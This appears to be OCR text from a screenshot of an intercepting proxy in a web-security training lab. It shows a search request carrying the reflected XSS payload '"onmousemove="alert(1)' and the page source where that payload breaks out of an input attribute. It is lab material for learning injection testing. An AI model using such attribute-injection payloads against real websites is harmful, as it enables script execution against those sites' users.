 1 GET /?search="onmousemove="alert(1) HTTP/1.1
2 Host:
ac101fdb1ea7f7e4c0dc6062008c00e6.web-security-academy.net
3 Cookie: session=tWNNWDwatAj6j9Df3sxiCYjFVjPxgAIa
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://ac101fdb1ea7f7e4c0dc6062008c00e6.web-security-academy.
net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
61 </section>
62 </div>
63 <div theme="blog">
64 <section class="maincontainer">
65 <div class="container is-page">
66 <header class="navigation-header">
67 <section class="top-links">
68 <a href=/>Home
</a>
<p>
|
</p>
69 </section>
70 </header>
71 <header class="notification-header">
72 </header>
73 <section class=blog-header>
74 <h1>
0 search results for
'&quot;onmousemove=&quot;alert(1)'
</h1>
75 <hr>
76 </section>
77 <section class=search>
78 <form action=/ method=GET>
79 <input type=text placeholder='Search the blog...'
name=search value=""onmousemove="alert(1)">
80 <button type=submit class=button>
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3